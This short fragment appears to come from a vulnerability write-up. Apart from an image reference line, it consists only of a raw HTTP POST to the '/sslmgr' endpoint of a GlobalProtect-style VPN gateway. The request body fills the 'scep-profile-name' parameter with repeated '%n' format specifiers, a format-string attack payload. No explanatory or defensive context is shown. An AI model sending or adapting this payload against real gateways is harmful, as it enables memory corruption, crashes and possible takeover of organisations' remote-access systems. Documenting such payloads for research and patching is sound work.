 POST /sslmgr HTTP/1.1
Host: global-protect
Content-Length: 36

scep-profile-name=%n%n%n%n%n...